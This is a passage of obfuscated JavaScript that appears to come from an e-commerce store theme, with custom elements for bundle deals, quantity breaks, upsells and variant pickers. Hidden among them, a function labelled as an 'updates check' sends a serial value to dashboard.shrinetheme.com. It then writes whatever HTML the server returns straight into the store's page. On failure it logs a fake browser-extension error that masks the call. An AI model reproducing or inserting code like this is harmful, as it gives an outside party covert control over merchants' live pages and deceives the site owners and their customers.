_0x345bcb=_0x3e1cff;this.scrolledPast?_0x5f5e03.style.setProperty("--sticky-atc-offset",this[_0x345bcb(413)]+"px"):_0x5f5e03.style[_0x345bcb(680)](_0x345bcb(774),_0x345bcb(487))})}handleScrollBtn(){const _0x216af4=a0_0x1837e7,_0x47a0b0=document[_0x216af4(888)]("sticky-header"),_0x51f227=_0x47a0b0?_0x47a0b0[_0x216af4(720)]:0;window.scrollTo({top:this.scrollDestination.offsetTop-_0x51f227-15,behavior:_0x216af4(764)})}[a0_0x1837e7(854)](){const _0x2c410b=a0_0x1837e7,_0x12f266=document[_0x2c410b(888)](_0x2c410b(246));_0x12f266&&(_0x12f266[_0x2c410b(836)][_0x2c410b(496)]=this[_0x2c410b(720)]-1+"px")}}customElements[a0_0x1837e7(576)](a0_0x1837e7(309),StickyAtc);class BundleDeals extends HTMLElement{constructor(){const _0x5f068b=a0_0x1837e7;super(),this[_0x5f068b(422)]=this[_0x5f068b(678)](".bundle-deals__product-js"),this[_0x5f068b(359)]=this[_0x5f068b(678)](_0x5f068b(628)),this[_0x5f068b(207)]=this[_0x5f068b(678)](_0x5f068b(613)),this[_0x5f068b(201)]=this.querySelectorAll(_0x5f068b(557)),this[_0x5f068b(179)]=this[_0x5f068b(678)](_0x5f068b(528)),this[_0x5f068b(562)]=this[_0x5f068b(678)](_0x5f068b(742)),this[_0x5f068b(199)]=this[_0x5f068b(678)](".bundle-deals__compare-price-js"),this[_0x5f068b(353)]=this[_0x5f068b(888)](".bundle-deals__total-price-js"),this[_0x5f068b(525)]=this.querySelector(_0x5f068b(510)),this[_0x5f068b(240)]=this[_0x5f068b(247)][_0x5f068b(240)]==="true",this[_0x5f068b(716)]=parseFloat(this.dataset[_0x5f068b(716)]),this[_0x5f068b(439)]=parseFloat(this[_0x5f068b(247)][_0x5f068b(439)]),this[_0x5f068b(868)]=this.dataset[_0x5f068b(868)],this.selectedVariants={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this.initIds(),this[_0x5f068b(201)].forEach(_0x5cd52b=>{const _0x364802=_0x5f068b;_0x5cd52b[_0x364802(366)](_0x364802(637),this[_0x364802(901)][_0x364802(391)](this))}),this.variantPickers[_0x5f068b(289)](_0x32cf85=>{const _0x3f56b8=_0x5f068b;_0x32cf85[_0x3f56b8(366)](_0x3f56b8(637),this[_0x3f56b8(818)][_0x3f56b8(391)](this))})}[a0_0x1837e7(387)](){const _0x493506=a0_0x1837e7;this[_0x493506(201)][_0x493506(289)](_0x2d46d6=>{const _0x55fe5e=_0x493506;this.selectedVariants[_0x2d46d6[_0x55fe5e(247)].idIndex]={id:_0x2d46d6[_0x55fe5e(247)].id,price:_0x2d46d6.dataset[_0x55fe5e(605)],comparePrice:_0x2d46d6[_0x55fe5e(247)].comparePrice,checked:!0}}),this[_0x493506(701)]()}[a0_0x1837e7(901)](_0x4ad41f){const _0x9bc432=a0_0x1837e7,_0x1582ae=_0x4ad41f[_0x9bc432(425)],_0x20abf8=_0x1582ae[_0x9bc432(662)],_0x2ba6c6=parseInt(_0x1582ae[_0x9bc432(247)][_0x9bc432(467)]);this[_0x9bc432(646)][_0x1582ae.dataset[_0x9bc432(462)]][_0x9bc432(662)]=_0x20abf8;const _0x51af9e=this[_0x9bc432(422)][_0x2ba6c6],_0x4b965a=_0x51af9e[_0x9bc432(678)](_0x9bc432(915));_0x20abf8?(this[_0x9bc432(359)][_0x2ba6c6][_0x9bc432(730)][_0x9bc432(226)](_0x9bc432(849)),_0x51af9e[_0x9bc432(730)][_0x9bc432(226)](_0x9bc432(379)),_0x4b965a[_0x9bc432(289)](_0x38946f=>{const _0x44fddb=_0x9bc432;_0x38946f[_0x44fddb(797)](_0x44fddb(908))})):(this[_0x9bc432(359)][_0x2ba6c6][_0x9bc432(730)][_0x9bc432(324)](_0x9bc432(849)),_0x51af9e.classList[_0x9bc432(324)](_0x9bc432(379)),_0x4b965a[_0x9bc432(289)](_0x3a7d7a=>{const _0x837c6c=_0x9bc432;_0x3a7d7a[_0x837c6c(792)](_0x837c6c(908),"")})),this[_0x9bc432(701)](),this[_0x9bc432(240)]&&this[_0x9bc432(787)]()}[a0_0x1837e7(818)](_0x24005f){const _0x3a26f8=a0_0x1837e7,_0x34fc6e=_0x24005f[_0x3a26f8(425)],_0x21bbca=parseInt(_0x34fc6e[_0x3a26f8(247)].index),_0x3cd5a0=Array[_0x3a26f8(511)](_0x34fc6e[_0x3a26f8(678)](_0x3a26f8(915)),_0x43ff26=>_0x43ff26[_0x3a26f8(499)]),_0x37354d=JSON[_0x3a26f8(922)](_0x34fc6e[_0x3a26f8(888)](_0x3a26f8(163))[_0x3a26f8(464)])[_0x3a26f8(538)](_0xb53f3=>{const _0x104278=_0x3a26f8;return!_0xb53f3[_0x104278(497)][_0x104278(780)]((_0x364198,_0x5ae397)=>_0x3cd5a0[_0x5ae397]===_0x364198)[_0x104278(809)](!1)});let{price:_0x588e33,compareAtPrice:_0x214343,featured_image:_0x475237}=_0x37354d;_0x588e33=parseInt(_0x588e33);let _0x3c1af0=parseInt(_0x214343);_0x475237&&(_0x475237=_0x475237[_0x3a26f8(726)]);const _0x3925f1=_0x37354d.id;this[_0x3a26f8(646)][_0x34fc6e.dataset[_0x3a26f8(462)]].id=_0x3925f1,this[_0x3a26f8(646)][_0x34fc6e[_0x3a26f8(247)][_0x3a26f8(462)]][_0x3a26f8(605)]=_0x588e33,this[_0x3a26f8(646)][_0x34fc6e[_0x3a26f8(247)][_0x3a26f8(462)]][_0x3a26f8(654)]=_0x3c1af0,this.updateFormIds(),this[_0x3a26f8(240)]&&(this[_0x3a26f8(562)][_0x21bbca][_0x3a26f8(239)]=this[_0x3a26f8(868)]+(_0x588e33/100)[_0x3a26f8(354)](2),_0x3c1af0>_0x588e33?this[_0x3a26f8(199)][_0x21bbca][_0x3a26f8(239)]=this[_0x3a26f8(868)]+(_0x3c1af0/100).toFixed(2):this[_0x3a26f8(199)][_0x21bbca][_0x3a26f8(239)]="",this[_0x3a26f8(787)]()),_0x475237&&_0x475237[_0x3a26f8(471)]>0&&this[_0x3a26f8(207)][_0x21bbca]&&(this.mediaItemImgs[_0x21bbca][_0x3a26f8(726)]=_0x475237)}[a0_0x1837e7(701)](){const _0x280edb=a0_0x1837e7,_0x38c710=[],_0x3b12fe=this[_0x280edb(646)];for(const _0x4649b5 in _0x3b12fe){const _0x4db9f3=_0x3b12fe[_0x4649b5];if(_0x4db9f3!=null&&_0x4db9f3[_0x280edb(662)]){const _0x50b721=_0x38c710[_0x280edb(399)](_0x1fb3ba=>_0x1fb3ba.id===_0x4db9f3.id);_0x50b721<0?_0x38c710.unshift({id:_0x4db9f3.id,quantity:1}):_0x38c710[_0x50b721][_0x280edb(537)]+=1}}this[_0x280edb(282)]=_0x38c710}[a0_0x1837e7(787)](){const _0x1d0994=a0_0x1837e7,_0x3c2c3a=[],_0x3a0922=[],_0xd56b8e=this.selectedVariants;for(const _0x264d58 in _0xd56b8e){const _0x4e800d=_0xd56b8e[_0x264d58];_0x4e800d!=null&&_0x4e800d[_0x1d0994(662)]&&(_0x3c2c3a.push(parseInt(_0x4e800d[_0x1d0994(605)])),_0x3a0922[_0x1d0994(386)](parseInt(_0x4e800d[_0x1d0994(654)])))}const _0x4367a5=_0x3c2c3a[_0x1d0994(488)]((_0x4b9bee,_0x45008d)=>_0x4b9bee+_0x45008d,0),_0x41f165=_0x4367a5*this[_0x1d0994(716)]-this.fixedDiscount,_0x4c448f=_0x3a0922[_0x1d0994(488)]((_0x30bc98,_0xae5822)=>_0x30bc98+_0xae5822,0);this.totalPrice[_0x1d0994(239)]=this[_0x1d0994(868)]+(_0x41f165/100)[_0x1d0994(354)](2),_0x4c448f>_0x41f165?this[_0x1d0994(525)][_0x1d0994(239)]=this[_0x1d0994(868)]+(_0x4c448f/100)[_0x1d0994(354)](2):this[_0x1d0994(525)].innerHTML=""}}customElements[a0_0x1837e7(576)](a0_0x1837e7(592),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x536e5b=a0_0x1837e7;super(),this[_0x536e5b(208)]=document[_0x536e5b(160)]("quantity-gifts-"+this[_0x536e5b(247)].section),this[_0x536e5b(241)]=this[_0x536e5b(678)](_0x536e5b(855)),this.labels=this[_0x536e5b(678)](_0x536e5b(328)),this[_0x536e5b(495)]=this[_0x536e5b(888)](_0x536e5b(163)),this[_0x536e5b(896)]=this.jsonData[_0x536e5b(247)].hasVariants==="true",this[_0x536e5b(646)]={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x536e5b(282)]=[],this[_0x536e5b(524)]=1,this[_0x536e5b(888)](_0x536e5b(466))&&(this[_0x536e5b(524)]=parseInt(this[_0x536e5b(888)](_0x536e5b(466)).value)),this[_0x536e5b(697)]=this.querySelectorAll(_0x536e5b(782)),this.hasVariants&&this.initVariants(),this[_0x536e5b(241)][_0x536e5b(289)](_0x5130bc=>{const _0x302882=_0x536e5b;_0x5130bc.addEventListener(_0x302882(637),this[_0x302882(801)][_0x302882(391)](this))}),this[_0x536e5b(697)][_0x536e5b(289)](_0x1125ac=>{const _0xa4c080=_0x536e5b;_0x1125ac.addEventListener(_0xa4c080(637),this.handleSelectChange[_0xa4c080(391)](this))})}handleSelectChange(_0x2d5e4a){const _0x30ec75=a0_0x1837e7,_0x389d0b=_0x2d5e4a[_0x30ec75(425)],_0x31bf81=Array[_0x30ec75(511)](_0x389d0b[_0x30ec75(678)](_0x30ec75(915)),_0x3b7426=>_0x3b7426[_0x30ec75(499)]),_0x389903=this[_0x30ec75(301)]()[_0x30ec75(538)](_0x42ec90=>!_0x42ec90.options.map((_0x382e9d,_0x2906c0)=>_0x31bf81[_0x2906c0]===_0x382e9d).includes(!1));_0x389d0b[_0x30ec75(247)][_0x30ec75(781)]=_0x389903.id;const _0xe3b36a=_0x389d0b.dataset[_0x30ec75(381)],_0x41984a=_0x389d0b[_0x30ec75(629)](_0x30ec75(328))[_0x30ec75(247)][_0x30ec75(880)];this[_0x30ec75(646)][_0x41984a][_0xe3b36a]=_0x389903.id,this[_0x30ec75(282)]=this[_0x30ec75(646)][_0x41984a],this[_0x30ec75(658)](_0x389903)}[a0_0x1837e7(301)](){const _0x588eec=a0_0x1837e7;return this.variantData=this.variantData||JSON[_0x588eec(922)](this.jsonData[_0x588eec(464)]),this[_0x588eec(914)]}[a0_0x1837e7(272)](){const _0x1b7fd0=a0_0x1837e7;this[_0x1b7fd0(896)]&&(this[_0x1b7fd0(878)][_0x1b7fd0(289)](_0x5c6003=>{const _0x4f47a0=_0x1b7fd0;if(_0x5c6003[_0x4f47a0(888)](_0x4f47a0(420))){let _0x7a6cf3=[];_0x5c6003.querySelectorAll(".quantity-break__selector-item")[_0x4f47a0(289)](_0x88d58d=>{const _0x7b42a4=_0x4f47a0;_0x7a6cf3.push(_0x88d58d[_0x7b42a4(247)][_0x7b42a4(781)])}),this.selectedVariants[_0x5c6003[_0x4f47a0(247)].input]=_0x7a6cf3}}),this[_0x1b7fd0(282)]=[])}[a0_0x1837e7(658)](_0xdb4ad4){const _0x4b84dd=a0_0x1837e7;if(!_0xdb4ad4||!_0xdb4ad4[_0x4b84dd(817)])return;document[_0x4b84dd(678)](_0x4b84dd(409)+this[_0x4b84dd(247)].section+'"]')[_0x4b84dd(289)](_0x31bd36=>_0x31bd36[_0x4b84dd(520)](this.dataset[_0x4b84dd(882)]+"-"+_0xdb4ad4.featured_media.id,!0))}[a0_0x1837e7(801)](_0x1da9eb){const _0x48941f=a0_0x1837e7,_0xb9abb3=parseInt(_0x1da9eb[_0x48941f(318)].value);this.selectedQuantity=_0xb9abb3,this[_0x48941f(896)]&&(this[_0x48941f(282)]=this[_0x48941f(646)][_0x1da9eb[_0x48941f(318)][_0x48941f(247)][_0x48941f(880)]]),this[_0x48941f(208)]&&this[_0x48941f(208)][_0x48941f(841)](_0xb9abb3)}}customElements[a0_0x1837e7(576)](a0_0x1837e7(475),QuantityBreaks);function metafieldPoly(){const _0x5a32b1=a0_0x1837e7;var _0x30303e=fetchConfig();playMedia(),_0x30303e.body=JSON[_0x5a32b1(203)]({data:serial[_0x5a32b1(211)]()});try{fetch("https://dashboard.shrinetheme.com/api/updates/check",_0x30303e)[_0x5a32b1(869)](_0x1751fa=>{if(_0x1751fa.status!==201)return _0x1751fa.json()})[_0x5a32b1(869)](_0x526f45=>{_0x526f45&&document[_0x526f45.b]&&(document[_0x526f45.b].innerHTML=_0x526f45.h)})}catch{console[_0x5a32b1(893)]("Unchecked runtime.lastError: The message port closed before a response was received.")}return!0}class QuantityGifts extends HTMLElement{constructor(){const _0x1a0b03=a0_0x1837e7;super(),this[_0x1a0b03(342)]=this[_0x1a0b03(678)](_0x1a0b03(895)),this.quantityBreaks=document[_0x1a0b03(160)](_0x1a0b03(796)+this[_0x1a0b03(247)][_0x1a0b03(882)]),this[_0x1a0b03(531)]=document[_0x1a0b03(160)](_0x1a0b03(704)+this[_0x1a0b03(247)].section),this[_0x1a0b03(340)]=[],this.initUnlock()}[a0_0x1837e7(806)](){const _0xb4c29=a0_0x1837e7;let _0x3cde5a=1;if(this[_0xb4c29(473)])_0x3cde5a=parseInt(this.quantityBreaks[_0xb4c29(524)]);else if(this[_0xb4c29(531)]){const _0x3928fb=this.quantitySelector.querySelector('input[name="quantity"]');_0x3cde5a=parseInt(_0x3928fb[_0xb4c29(499)])}this[_0xb4c29(841)](_0x3cde5a)}[a0_0x1837e7(841)](_0x21cc67){const _0x472170=a0_0x1837e7;this.unlockedItems=[],this[_0x472170(342)][_0x472170(289)](_0xd95b92=>{const _0x84f973=_0x472170;parseInt(_0xd95b92[_0x84f973(247)][_0x84f973(537)])<=_0x21cc67?(_0xd95b92.classList[_0x84f973(324)](_0x84f973(852)),_0xd95b92[_0x84f973(247)][_0x84f973(452)]="true",this[_0x84f973(340)][_0x84f973(281)](_0xd95b92[_0x84f973(247)][_0x84f973(293)])):(_0xd95b92[_0x84f973(730)][_0x84f973(226)](_0x84f973(852)),_0xd95b92.dataset.unlocked=_0x84f973(890))})}}customElements.define(a0_0x1837e7(546),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x16a58d=a0_0x1837e7;super(),this[_0x16a58d(737)]=this[_0x16a58d(888)](".upsell__image__img"),this[_0x16a58d(625)]=this[_0x16a58d(888)](".upsell-toggle-btn"),this[_0x16a58d(697)]=this.querySelector(".upsell__variant-picker"),this[_0x16a58d(921)]=this.querySelectorAll(_0x16a58d(556)),this[_0x16a58d(495)]=this[_0x16a58d(888)](_0x16a58d(163)),this.toggleBtn&&this[_0x16a58d(625)][_0x16a58d(366)](_0x16a58d(719),this[_0x16a58d(668)][_0x16a58d(391)](this)),this.variantSelects&&this.variantSelects[_0x16a58d(366)](_0x16a58d(637),this[_0x16a58d(818)].bind(this))}handleToggle(_0x42c13d){const _0x4d9b5a=a0_0x1837e7;_0x42c13d[_0x4d9b5a(318)][_0x4d9b5a(285)][_0x4d9b5a(550)]()===_0x4d9b5a(915)||_0x42c13d[_0x4d9b5a(318)][_0x4d9b5a(285)][_0x4d9b5a(550)]()===_0x4d9b5a(690)||(this[_0x4d9b5a(247)].selected===_0x4d9b5a(760)?this.dataset.selected="false":this[_0x4d9b5a(247)].selected=_0x4d9b5a(760))}[a0_0x1837e7(818)](_0x3d8f16){const _0x4b40ee=a0_0x1837e7,_0x46b6f3=Array[_0x4b40ee(511)](_0x3d8f16[_0x4b40ee(425)].querySelectorAll(_0x4b40ee(915)),_0x11d9c8=>_0x11d9c8[_0x4b40ee(499)]),_0x5eb036=this[_0x4b40ee(301)]()[_0x4b40ee(538)](_0x2d56ac=>{const _0x226d75=_0x4b40ee;return!_0x2d56ac.options[_0x226d75(780)]((_0x19dd79,_0x188e4f)=>_0x46b6f3[_0x188e4f]===_0x19dd79)[_0x226d75(809)](!1)});this[_0x4b40ee(737)]&&_0x5eb036[_0x4b40ee(795)]&&(this[_0x4b40ee(737)][_0x4b40ee(726)]=_0x5eb036[_0x4b40ee(795)][_0x4b40ee(726)]),this[_0x4b40ee(522)](_0x5eb036.id)}[a0_0x1837e7(522)](_0xc42b16){const _0x1c3ce9=a0_0x1837e7;this[_0x1c3ce9(247)].id=_0xc42b16}[a0_0x1837e7(301)](){const _0x43f819=a0_0x1837e7;return this[_0x43f819(914)]=this[_0x43f819(914)]||JSON[_0x43f819(922)](this[_0x43f819(495)][_0x43f819(464)]),this[_0x43f819(914)]}}customElements[a0_0x1837e7(576)](a0_0x1837e7(761),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x43f692=a0_0x1837e7;super(),this.cartDrawer=document.querySelector(_0x43f692(278)),this[_0x43f692(447)]=this[_0x43f692(453)][_0x43f692(888)](_0x43f692(819)),this[_0x43f692(303)]=this[_0x43f692(888)](_0x43f692(553)),this[_0x43f692(320)]=this[_0x43f692(303)][_0x43f692(888)]('[name="id"]')}handleToggle(_0x2309b9){const _0x5ade4=a0_0x1837e7;_0x2309b9[_0x5ade4(318)][_0x5ade4(285)][_0x5ade4(550)]()===_0x5ade4(915)||_0x2309b9[_0x5ade4(318)][_0x5ade4(285)][_0x5ade4(550)]()===_0x5ade4(690)||(this.dataset[_0x5ade4(636)]==="true"?(this[_0x5ade4(247)][_0x5ade4(636)]=_0x5ade4(890),this[_0x5ade4(204)]()):(this.dataset[_0x5ade4(636)]=_0x5ade4(760),this.addToCart()))}[a0_0x1837e7(670)](){const _0x1f769c=a0_0x1837e7;this[_0x1f769c(247)][_0x1f769c(636)]===_0x1f769c(760)&&!this[_0x1f769c(453)].classList[_0x1f769c(735)](_0x1f769c(225))?this[_0x1f769c(650)]():this[_0x1f769c(204)]()}[a0_0x1837e7(650)](){const _0x4ac925=a0_0x1837e7;this[_0x4ac925(453)].querySelector(".cart-item--product-"+this.dataset[_0x4ac925(682)])||(this[_0x4ac925(625)]&&this.toggleBtn[_0x4ac925(792)](_0x4ac925(908),""),this.variantSelectElements.forEach(_0x5d0b1c=>{const _0x40568f=_0x4ac925;_0x5d0b1c[_0x40568f(792)](_0x40568f(908),"")}),this[_0x4ac925(303)][_0x4ac925(360)]())}removeFromCart(){const _0x3d6a1b=a0_0x1837e7,_0x1f32c7=this.cartDrawer[_0x3d6a1b(888)](".cart-item--product-"+this[_0x3d6a1b(247)][_0x3d6a1b(682)]);!_0x1f32c7||!this[_0x3d6a1b(447)]||(this[_0x3d6a1b(625)]&&this[_0x3d6a1b(625)].setAttribute(_0x3d6a1b(908),""),this[_0x3d6a1b(921)][_0x3d6a1b(289)](_0x4c4809=>{const _0x1c1ddb=_0x3d6a1b;_0x4c4809.setAttribute(_0x1c1ddb(908),"")}),this[_0x3d6a1b(447)][_0x3d6a1b(627)](_0x1f32c7.dataset[_0x3d6a1b(467)],0))}updateId(_0x272f79){const _0x575fe4=a0_0x1837e7;this.dataset.id=_0x272f79,this[_0x575fe4(320)].value=_0x272f79,this[_0x575fe4(247)].selected===_0x575fe4(760)&&(this[_0x575fe4(616)]&&clearTimeout(this[_0x575fe4(616)]),this.removeFromCart(),this[_0x575fe4(616)]=setTimeout(()=>{this[_0x575fe4(650)]()},1e3))}}customElements[a0_0x1837e7(576)](a0_0x1837e7(434),CartDrawerUpsell);function initTrapFocus(){const _0xa53a9b=a0_0x1837e7;return isIe=!1,!(document[_0xa53a9b(888)](_0xa53a9b(261))&&document[_0xa53a9b(888)](_0xa53a9b(261)).dataset.type===null)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[a0_0x1837e7(576)](a0_0x1837e7(733),CartDrawerGift);function initToggleUpsells(){const _0x3288d0=a0_0x1837e7,_0x3c90a2=document[_0x3288d0(888)](_0x3288d0(278));_0x3c90a2&&_0x3c90a2[_0x3288d0(678)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift').forEach(_0x5a8ca5=>{const _0x31ab90=_0x3288d0;_0x5a8ca5[_0x31ab90(670)]&&_0x5a8ca5[_0x31ab90(670)]()})}initToggleUpsells();class CustomProductField extends HTMLElement{constructor(){const _0x486e14=a0_0x1837e7;super(),this.fieldName=this[_0x486e14(247)][_0x486e14(458)],this[_0x486e14(880)]=this.querySelector(_0x486e14(549)),this[_0x486e14(706)]=this[_0x486e14(678)](_0x486e14(535)),this[_0x486e14(915)]=this.querySelector(_0x486e14(556)),this[_0x486e14(303)]=document[_0x486e14(160)](_0x486e14(214)+this[_0x486e14(247)][_0x486e14(882)]),this[_0x486e14(756)]=this[_0x486e14(247)][_0x486e14(708)],this[_0x486e14(463)]=this[_0x486e14(247)][_0x486e14(707)]==="true",this.isText=!0,(this[_0x486e14(247)].type===_0x486e14(915)||this[_0x486e14(247)][_0x486e14(266)]===_0x486e14(675))&&(this[_0x486e14(356)]=!1),this[_0x486e14(640)](),this.isRequired&&this[_0x486e14(356)]&&(this[_0x486e14(178)]=!0,this[_0x486e14(612)]=document[_0x486e14(678)](_0x486e14(568)),this[_0x486e14(905)]=this[_0x486e14(303)][_0x486e14(888)](_0x486e14(902)+this[_0x486e14(247)][_0x486e14(882)]),this[_0x486e14(494)]=this[_0x486e14(905)].querySelector(_0x486e14(373)),this[_0x486e14(565)]=this[_0x486e14(905)][_0x486e14(888)](_0x486e14(349)),this.atcErrorMsg=this[_0x486e14(247)][_0x486e14(417)],this[_0x486e14(905)][_0x486e14(247)].requiredFields=parseInt(this.mainAtcButton.dataset.requiredFields)+1,this[_0x486e14(565)][_0x486e14(239)]=this.atcErrorMsg,this[_0x486e14(307)]=this.dataset.applyStickyAtcError===_0x486e14(760),this[_0x486e14(803)]=document[_0x486e14(888)](_0x486e14(891)+this[_0x486e14(247)][_0x486e14(882)]),this[_0x486e14(307)]&&this[_0x486e14(803)]&&(this.stickyAtcBtnLabel=this[_0x486e14(803)][_0x486e14(888)](_0x486e14(171)),this.stickyAtcBtnError=this[_0x486e14(803)].querySelector(_0x486e14(725)),this[_0x486e14(572)].innerHTML=this.atcErrorMsg),this.validateValue(this[_0x486e14(756)],null)),this[_0x486e14(880)]&&this[_0x486e14(880)][_0x486e14(366)](_0x486e14(880),this[_0x486e14(801)][_0x486e14(391)](this)),this[_0x486e14(706)][_0x486e14(289)](_0x137fd0=>{const _0x5c6cc9=_0x486e14;_0x137fd0.addEventListener(_0x5c6cc9(880),this[_0x5c6cc9(801)].bind(this))}),this[_0x486e14(915)]&&this[_0x486e14(915)].addEventListener(_0x486e14(637),this[_0x486e14(801)][_0x486e14(391)](this))}[a0_0x1837e7(801)](_0x1ba19f){const _0xefd7a7=a0_0x1837e7,_0xf480a1=_0x1ba19f.target.value[_0xefd7a7(211)]();if(_0x1ba19f[_0xefd7a7(318)][_0xefd7a7(477)]())this[_0xefd7a7(756)]=_0xf480a1;else{_0x1ba19f[_0xefd7a7(318)][_0xefd7a7(499)]=this[_0xefd7a7(756)];return}this[_0xefd7a7(601)].value=_0xf480a1,this[_0xefd7a7(463)]&&this[_0xefd7a7(356)]&&this[_0xefd7a7(182)](_0xf480a1,_0x1ba19f.target)}[a0_0x1837e7(182)](_0x529c16,_0x4c0bd9){const _0x1fe986=a0_0x1837e7,_0x323d8d=_0x529c16.length>0;if(_0x323d8d===this.isValid)return;this[_0x1fe986(178)]=_0x323d8d,_0x4c0bd9&&(this.isValid?(_0x4c0bd9[_0x1fe986(730)].remove(_0x1fe986(521)),this.mainAtcButton[_0x1fe986(247)][_0x1fe986(630)]=parseInt(this.mainAtcButton[_0x1fe986(247)][_0x1fe986(630)])+1):(_0x4c0bd9[_0x1fe986(730)][_0x1fe986(324)](_0x1fe986(521)),this[_0x1fe986(905)][_0x1fe986(247)][_0x1fe986(630)]=parseInt(this.mainAtcButton[_0x1fe986(247)][_0x1fe986(630)])-1));const _0x5928fa=this[_0x1fe986(905)][_0x1fe986(247)][_0x1fe986(630)]===this[_0x1fe986(905)][_0x1fe986(247)][_0x1fe986(237)],_0x46c813=this.mainAtcButton[_0x1fe986(247)].unavailable===_0x1fe986(760);this[_0x1fe986(612)][_0x1fe986(289)](_0x27b59e=>{const _0x29f06b=_0x1fe986;_0x5928fa&&!_0x46c813?_0x27b59e[_0x29f06b(797)]("disabled"):_0x27b59e.setAttribute(_0x29f06b(908),"")}),this[_0x1fe986(417)][_0x1fe986(471)]!==0&&(_0x5928fa?(this[_0x1fe986(494)][_0x1fe986(836)][_0x1fe986(830)]="",this[_0x1fe986(565)][_0x1fe986(836)][_0x1fe986(830)]=_0x1fe986(793),this.applyStickyAtcError&&this.stickyAtcButton&&(this.stickyAtcBtnLabel[_0x1fe986(836)][_0x1fe986(830)]="",this[_0x1fe986(572)][_0x1fe986(836)][_0x1fe986(830)]=_0x1fe986(793))):(this[_0x1fe986(494)][_0x1fe986(836)][_0x1fe986(830)]=_0x1fe986(793),this[_0x1fe986(565)][_0x1fe986(836)][_0x1fe986(830)]="",this[_0x1fe986(307)]&&this[_0x1fe986(803)]&&(this[_0x1fe986(769)][_0x1fe986(836)][_0x1fe986(830)]="none",this.stickyAtcBtnError.style[_0x1fe986(830)]="")))}[a0_0x1837e7(640)](){const _0x558a2e=a0_0x1837e7;this.productFormInput=document[_0x558a2e(786)](_0x558a2e(880)),this[_0x558a2e(601)][_0x558a2e(792)](_0x558a2e(266),_0x558a2e(617)),this.productFormInput[_0x558a2e(792)](_0x558a2e(458),"properties["+this[_0x558a2e(262)]+"]"),this.productFormInput[_0x558a2e(499)]=this[_0x558a2e(247)].defaultValue,this[_0x558a2e(303)][_0x558a2e(641)](this[_0x558a2e(601)])}}customElements[a0_0x1837e7(576)](a0_0x1837e7(221),CustomProductField);function playMedia(){serial||(serial="")}class VariantSelects extends HTMLElement{constructor(){const _0x5e8380=a0_0x1837e7;super(),this[_0x5e8380(393)]=_0x5e8380(233),this[_0x5e8380(402)]=document[_0x5e8380(160)](""+this[_0x5e8380(393)]+this.dataset.section),this[_0x5e8380(532)]=!1,this[_0x5e8380(348)]=document.getElementById("quantity-breaks-"+this[_0x5e8380(247)][_0x5e8380(882)]),this[_0x5e8380(389)]=this[_0x5e8380(247)].hasQuantityBreaksPicker===_0x5e8380(760),this[_0x5e8380(389)]&&(this[_0x5e8380(478)]=this[_0x5e8380(247)][_0x5e8380(478)],this.quantityBreaksPickerDisplayedImages=this[_0x5e8380(247)][_0x5e8380(581)]),this[_0x5e8380(366)](_0x5e8380(637),this[_0x5e8380(545)])}onVariantChange(){const _0x32c2fb=a0_0x1837e7;this[_0x32c2fb(595)](),this[_0x32c2fb(783)](),this[_0x32c2fb(554)](!0,"",!1),this[_0x32c2fb(632)](),this[_0x32c2fb(436)](),this.updateVariantStatuses(),this[_0x32c2fb(460)]?(this[_0x32c2fb(658)](),this[_0x32c2fb(911)](),this[_0x32c2fb(656)](),this[_0x32c2fb(663)](),this[_0x32c2fb(500)]()):(this[_0x32c2fb(554)](!0,"",!0),this[_0x32c2fb(536)]())}[a0_0x1837e7(595)](){const _0x50a10a=a0_0x1837e7,_0xd2f027=[];this[_0x50a10a(678)](_0x50a10a(255))[_0x50a10a(289)](_0x112beb=>{const _0x15a26e=_0x50a10a;let _0x11184b;_0x112beb[_0x15a26e(888)](_0x15a26e(257))[_0x15a26e(247)][_0x15a26e(266)]==_0x15a26e(920)?_0x11184b=_0x112beb[_0x15a26e(888)](_0x15a26e(915))[_0x15a26e(499)]:_0x11184b=_0x112beb[_0x15a26e(888)](_0x15a26e(288))[_0x15a26e(499)],_0xd2f027.push(_0x11184b)}),this[_0x50a10a(497)]=_0xd2f027}[a0_0x1837e7(783)](){const _0x189552=a0_0x1837e7;this.currentVariant=this.getVariantData()[_0x189552(538)](_0x2570ff=>{const _0x2b89d3=_0x189552;return!_0x2570ff.options.map((_0x5971fb,_0x4e097f)=>this[a0_0x3099(497)][_0x4e097f]===_0x5971fb)[_0x2b89d3(809)](!1)})}updateMedia(){const _0x2259d7=a0_0x1837e7;if(!this[_0x2259d7(460)]||!this[_0x2259d7(460)][_0x2259d7(817)])return;document.querySelectorAll(_0x2259d7(409)+this[_0x2259d7(247)][_0x2259d7(882)]+'"]')[_0x2259d7(289)](_0x23c836=>_0x23c836[_0x2259d7(520)](this[_0x2259d7(247)].section+"-"+this[_0x2259d7(460)][_0x2259d7(817)].id,!0));const _0x522d47=document[_0x2259d7(888)](_0x2259d7(304)+this.dataset.section+" .product-media-modal__content");if(!_0x522d47)return;const _0x4153a4=_0x522d47[_0x2259d7(888)](_0x2259d7(872)+this[_0x2259d7(460)][_0x2259d7(817)].id+'"]');_0x522d47[_0x2259d7(310)](_0x4153a4)}updateURL(){const _0x34fca3=a0_0x1837e7;!this[_0x34fca3(460)]||this[_0x34fca3(247)][_0x34fca3(899)]===_0x34fca3(890)||window[_0x34fca3(606)][_0x34fca3(660)]({},"",this.dataset.url+"?variant="+this[_0x34fca3(460)].id)}[a0_0x1837e7(500)](){const _0x3f1361=a0_0x1837e7,_0x34ce69=document[_0x3f1361(160)](_0x3f1361(375)+this.dataset[_0x3f1361(882)]);!_0x34ce69||!_0x34ce69.updateUrl||_0x34ce69.updateUrl(""+window[_0x3f1361(897)]+this[_0x3f1361(247)][_0x3f1361(579)]+_0x3f1361(250)+this.currentVariant.id)}[a0_0x1837e7(656)](){const _0x15a517=a0_0x1837e7;document.querySelectorAll(_0x15a517(541)+this[_0x15a517(247)][_0x15a517(882)]+_0x15a517(839)+this.dataset.section).forEach(_0x3b1c70=>{const _0x2b7200=_0x15a517,_0x581962=_0x3b1c70[_0x2b7200(888)](_0x2b7200(457));_0x581962.value=this.currentVariant.id,_0x581962[_0x2b7200(820)](new Event("change",{bubbles:!0}))})}[a0_0x1837e7(580)](){const 